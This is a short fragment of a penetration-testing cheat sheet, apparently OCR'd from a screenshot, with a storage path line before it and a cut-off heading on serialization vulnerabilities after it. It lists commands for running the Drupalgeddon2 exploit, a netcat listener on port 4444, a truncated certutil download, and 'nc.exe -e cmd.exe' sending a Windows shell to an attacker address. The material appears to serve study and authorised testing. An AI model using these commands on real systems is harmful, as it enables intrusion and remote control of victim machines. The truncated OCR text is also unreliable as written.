
```

gem install highline

ruby drupalgeddon2.rb 1
nc -nvlp 4444

certutil -urlcache -spl
nc.exe -e cmd.exe $MyIP
```

## Serialization Vulner